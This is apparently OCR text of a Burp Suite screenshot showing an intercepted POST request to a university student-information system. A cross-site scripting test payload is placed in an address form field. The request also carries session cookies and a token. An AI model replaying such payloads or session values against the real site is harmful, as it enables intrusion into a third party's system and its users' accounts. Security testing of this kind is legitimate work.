 0%
Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner
Intercept HTTP history WebSockets history Options
Request to https://uais.cr.ktu.lt:443 [193.219.156.239]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /ktuis/VS.studento_adresas_save HTTP/1.1
2 Host: uais.cr.ktu.lt
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://uais.cr.ktu.lt/ktuis/vs.studento_adresas3
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 334
11 Origin: https://uais.cr.ktu.lt
12 Connection: close
13 Cookie: _ga_KJK3PG0YN4=GS1.1.1701867093.2.1.1701868236.0.0.0; _ga=GA1.1.113905044.1701863886; _ga_TLX35ENGY2=GS1.1.1705444401.26.1.1705444421.0.0.0; aistrack=78.57.34.255.1705428656493379; STUDCOOKIE=
9E9836F8553C48EFE2AEE05DE62671EEF6BB01CA400A03ED; _shibsession_64656661756c7468747470733a2f2f756169732e63722e6b74752e6c742f73686962626f6c657468=_28bed8a23c8e418aee6017362835cd6f
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 tkn=D87CC91267C5AA125675E57B692DC747D28050D6&svalstybe="><script>alert(1)</script>&smiestas= &sgyven &sgatve &snamonr= &sbutonr=&stelef=
%2B37067351 &sindeks &email2= &art_vardas=&art_rysys=&art_adresas=&art_telef=&art_email=&sutik1=1